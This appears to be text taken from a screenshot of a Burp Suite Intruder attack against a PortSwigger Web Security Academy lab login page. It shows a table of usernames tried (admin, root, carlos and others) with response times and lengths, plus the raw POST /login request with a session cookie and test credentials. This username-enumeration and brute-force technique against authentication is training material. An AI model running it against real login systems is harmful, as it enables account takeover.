 Attack Save 5. Intruder attack of https://0ab9001604a7e2dc80b0da380080001c.web-security-academy.net
5. Intruder attack of https://0ab9001604a7e2dc80b0da380080001c.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
7 adm 200 379 3250
0 200 189 3248
1 carlos 200 288 3248
2 root 200 401 3248
3 admin 200 586 3248
4 test 200 457 3248
5 guest 200 296 3248
6 info 200 398 3248
8 mysql 200 430 3248
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ab9001604a7e2dc80b0da380080001c.web-security-academy.net
3 Cookie: session=MtQtbUSaXf2aSji8CteRAfHRS4nqyeT8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0ab9001604a7e2dc80b0da380080001c.web-security-academy.net
11 Referer: https://0ab9001604a7e2dc80b0da380080001c.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=adm&password=m1234
Search 0 highlights
Finished